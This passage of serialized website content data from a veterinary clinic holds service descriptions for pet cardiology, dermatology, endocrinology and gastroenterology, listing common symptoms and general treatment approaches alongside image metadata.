","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"38a1HZP0Uq7Z0t1uvFn5OO"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Cat- Woman","title":null,"altText":"woman petting cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Cat-Woman","url":"https://images.ctfassets.net/rt5zmd3ipxai/5FLMH6HKc3Pfv6xvD1nQmU/9fd66dc63d719d4b516cc9c9b37ffc80/NVA-City-Cat-Woman.jpg","size":985940,"width":2000,"height":2500,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4Le7nwASUfb1yZ3zahRjGy"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7xwgxR7un2UmwqcZv1jj5Z"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Why should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether your pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When should I consider cardiology work-up for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of medications can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch any problems early. The sooner we can intervene, the better the chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ygKTJCPbO8zNa8Imf6XH7"},"name":"IMAGE CONTAINER - MASTER Clinic - Dog-Table-Stethoscope","title":null,"altText":"Puppy on examination table being examined with stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-puppy-on table-stethoscope-center","url":"https://images.ctfassets.net/rt5zmd3ipxai/1fsvX5CuCGoNbXgQKE17pi/87914428769772bda0198b75aa34f5f9/Beth_Gruber_-_cardiology-puppy-stethoscope.jpg","size":164668,"width":1389,"height":927,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"6TQkkUurUVt2crYUojKsLx"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5mRnnQBtbrIBeB1SSZF8Cl"},"serviceName":"Cardiology","serviceUrl":"cardiology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is a branch of medicine dealing with disorders of the heart as well as part of the circulatory system. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine dealing with disorders of the heart as well as part of the circulatory system. What causes, symptoms, diagnosis, and treatments exist for heart problems in different animals can vary widely. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider cardiology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Cardiology is the branch of medicine that specializes in the heart as well as part of the circulatory system. This is especially important because if your pet is born with a congenital heart disease, it can lead to heart failure. Heart failure is also more common in older pets. Whether you pet is born with a congenital heart defect or is just getting older, they can both lead to heart failure. The best way to prevent heart failure is through catching the problem early. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider cardiology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The symptoms of heart disease vary widely, and in some animals don’t show at all. The common symptoms of heart diseases include: coughing, difficulty breathing, loss of appetite, weight loss, behavior changes, and rear limb weakness. If your pet is experiencing any of these symptoms, then it could mean their heart is working inadequately and could potentially lead to heart failure. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during cardiology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Checking for heart disease is routine at every checkup for your pet.  Management of a heart disease will depend on the severity. If the disease is asymptomatic (meaning it doesn’t produce or show symptoms) they may not need treatment, but the animal will need to be monitored. For animals that develop symptomatic heart failure, a combination of drugs can be used to increase the life expectancy from months to years.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"The most effective way to protect your pet as a pet owner is to visit your veterinarian regularly and catch it early. The sooner we can intervene, the better chance we can give your pet a longer and healthier life. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"3tpuKUBHru0J83Ed55bbrq"},"name":"IMAGE CONTAINER- MASTER Clinic-Cat-Table-Staff","title":null,"altText":"Female Veterinarian checking on cat's health status that she has on her table. ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"Master- Clinic - Cat-Table- Staff","url":"https://images.ctfassets.net/rt5zmd3ipxai/4IasUli0v2U5xCdmFRg6sQ/45701783ee82b310ff7d3772ab0ac6e7/AdobeStock_120070162.jpeg","size":3506357,"width":5760,"height":3840,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"7CLj50A5lFQKyu4TQRUvSJ"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"5Nvdx6YI92S2fKwGhFad2u"},"serviceName":"Dermatology","serviceUrl":"dermatology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that deals with the diagnosis and treatment of skin disorders. Dermatological conditions are some of the most common problems your pet can experience. They range from hair loss and nail disorders, to cancer of the skin and tumors. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider dermatology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dermatology is the branch of medicine that diagnoses and treats skin disorders. ","nodeType":"text"},{"data":{"uri":"#_msocom_1"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"A veterinary dermatologist has a very high level of expertise in diagnosing and treating a wide variety of ailments that affect the skin, hair or coat, ears, nails, or mouth problem your pet may be experiencing. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Typical problems in animals include acute and chronic ear infections, tumors, masses, atopic dermatitis, autoimmune skin diseases, cancer, cysts, tumors, chronic bacterial and fungal skin diseases, drug reactions of the skin, environmental allergies, food allergies, hair loss disorders, hormonal skin diseases, insect hypersensitivity, nail disorders, parasitic skin diseases, and skin manifestations of systemic diseases. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider dermatology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"If you’re concerned about the quality of life your pet is experiencing, or if a condition or disease has not responded to more general treatment, then it may be time to seek out a veterinary dermatologist. Common signs that something is wrong include: hair loss, redness of skin, scale, and recurring infections. A vet that specializes in dermatology has expertise with diagnosing and treating a wide variety of problems including skin, ear, hair, nail, and mouth disorders. ","nodeType":"text"},{"data":{"uri":"#_msocom_2"},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How is my pet cared for during dermatology care? ","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"Treating or managing a dermatological problem will vary, but your veterinarian will work with you in developing a treatment plan that is best suited for your pet’s specific health needs. \n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7ED5qPhXQrR9V0pomQ1NUR"},"name":"IMAGE CONTAINER - Master Clinic - Cat-Towel","title":null,"altText":"Cat on table with towel around it","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Clinic-Cat-Towel","url":"https://images.ctfassets.net/rt5zmd3ipxai/1KGu2lhBQPRK6SlrsqVjpt/9e29019578dcf73b98e22e49b4b2d870/dermatology.jpg","size":133062,"width":1382,"height":922,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"4gWEgjLz6i7N6XO7JAw6ez"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3CEBsPllEP3dGAX5wjh41c"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Why should I consider endocrinology for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Diabetes","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hyperthyroidism","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Hypothyroidism","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Cushing’s disease","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Addison’s disease","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"When should I consider endocrinology for my pet?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","marks":[],"data":{}}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sudden weight loss or gain","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Major increase or decrease in thirst","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Persistent panting","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Loss of vision","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Weakened energy levels","marks":[],"data":{}}]}]}]},{"nodeType":"blockquote","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"How do you treat endocrine disorders?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other options. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","marks":[],"data":{}}]}]},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"7hUhpPc0QennckysnhCrHS"},"name":"IMAGE CONTAINER - MASTER - CITY - NVA - Dog","title":null,"altText":"A husky dog smiling inside looking up and away from the camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-City-Dog (2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/2Bp8wJtcrpRhTlT1ihQtFK/1eb5a82e9605181ec8fb1a47df26d83d/endocrinology-husky.jpg","size":200350,"width":2000,"height":1333,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"23GaKUked9GLf4rH1clxX9"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"3v5HI3w9O2pxLHW44WKtLc"},"serviceName":"Endocrinology","serviceUrl":"endocrinology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Endocrinology is the study of the endocrine system and its functions. If your pet is suffering from any number of endocrine diseases or disorders, we can help them on their road to recovery.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Overview","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"In each of our bodies, we contain a system of glands that work to secrete essential hormones that help regulate the functions of the body. These glands include the: thyroid gland, parathyroid gland, adrenal gland, pituitary gland, pancreas, ovaries, and testes. The collection of these glands make up our endocrine system, which plays a vital role in our health and happiness. Our pets have a very similar endocrine system, making it easier for us to study and evaluate if they may be suffering from an endocrine disorder.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Why should I consider endocrinology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"The study of veterinary endocrinology can be particularly useful when combatting a number of diseases and disorders including:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Diabetes","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Hyperthyroidism","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Hypothyroidism","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Cushing’s disease","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Addison’s disease","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When the glands in your pet’s endocrine system secrete either too many or too little hormones, their body will very likely be negatively impacted. If they are not diagnosed and treated in a timely manner,\nthe consequences could be severe.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"When should I consider endocrinology for my pet?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We all care for our pets, which makes it imperative to seek help whenever it may be needed. Unfortunately, endocrine disorders can be incredibly difficult to identify by an animal's physical symptoms alone. This is a primary reason why regular health check-ups are imperative to your pet’s long term health. Some of the physical symptoms you may notice include:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Sudden weight loss or gain","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Major increase or decrease in thirst","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Persistent panting","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Loss of vision","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"-Weakened energy levels","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"If your pet is experiencing any of the above, or just seems to be behaving unusually, it is imperative that they be examined by one of our veterinarians at your earliest convenience.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"How do you treat endocrine disorders?","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"We tailor each and every treatment plan to the individual condition and needs of your pet. After being properly examined by one of our veterinarians, a number of treatments may be offered depending on the disease or disorder your pet is suffering from. If caught early, most endocrine diseases and disorders can be managed effectively by hormonal supplements or other prescription medication. If your pet’s condition is more advanced, we may suggest radiotherapy or surgery. If you have any questions or concerns, be sure to contact one of our veterinarians at your earliest convenience.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"ServiceDetailsServiceDetailsLinks","assets":{"__typename":"ServiceDetailsServiceDetailsAssets","block":[]}}},"galleryCollection":{"__typename":"ServiceDetailsGalleryCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"2Ix4yLmQBgV0WTI3GjfxzA"},"name":"IMAGE CONTAINER - MASTER - COASTAL - CAT - CHILD - BEACH","title":null,"altText":"Cat with girl on the beach.","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Coastal-Cat-Child-Beach","url":"https://images.ctfassets.net/rt5zmd3ipxai/7niWkkPgXTnZ9rMVain2mk/349fefe307856298ad7e710e0fa982c4/NVA-Coastal-Cat-Child-Beach.jpeg","size":3489988,"width":5500,"height":3671,"contentType":"image/jpeg"},"mobileImage":null}]}}},{"__typename":"ServiceDetailsCard","sys":{"__typename":"Sys","id":"zjxDCDO2YtZObghkzzGlR"},"hideService":true,"localCopy":null,"serviceDetails":{"__typename":"ServiceDetails","sys":{"__typename":"Sys","id":"7MT5Xnhac6qPywUnafrb2J"},"serviceName":"Gastroenterology","serviceUrl":"gastroenterology","shortDescription":null,"serviceOverview":{"__typename":"ServiceDetailsServiceOverview","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Gastroenterology is the branch of medicine that focuses on disorders of your pet’s stomach and intestines.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n\n\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"serviceDetails":{"__typename":"ServiceDetailsServiceDetails","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Overview","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We are committed to helping each and every pet owner find ways to manage their pet’s stomach and intestinal problems. Gastrointestinal issues can come in a wide variety of shapes and sizes, which makes diagnostic testing vitally important for your pet’s care. Once a diagnosis has been reached, our veterinarians will work with you to ensure your pet receives proper treatment in order to regain comfort in their life. ","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"Why should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As pet owners, we don’t want to see any of our pets in discomfort. We know all too well how stomach problems can throw off our entire day. This is why it is crucially important to consider a gastroenterology work-up as a means of diagnosing and finding the right treatment plan for your pet. Commonly diagnosed conditions related to gastroenterology include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Gastroenteritis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Pancreatitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Colitis","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Exocrine pancreatic insufficiency","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Small intestinal malabsorption","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"When should I consider a gastroenterology work-up for my pet?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"As with humans, digestive issues in animals can surface in a number of unpleasant ways. Symptoms commonly related to gastrointestinal diseases and disorders can include:","marks":[],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Flatulence","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Loss of appetite","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Diarrhea","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Weight loss","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Excessive belching","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Enlarged abdomen","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Bloody stool","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"blockquote","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":" ","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is important to keep a close eye on your pet if they are exhibiting any of the above symptoms. If your pet continues having vomiting or diarrhea issues, it is important that you schedule an appointment with one of our veterinarians immediately. Delaying your pet’s treatment will only cause their condition to worsen if they are dealing with a more advanced gastrointestinal disease.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"How do you treat gastrointestinal issues?","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Many gastrointestinal issues will clear up on their own after a few days, however it is important to continuously monitor your pet’s symptoms for changes. If their symptoms continue, or get worse, schedule an appointment with one of our 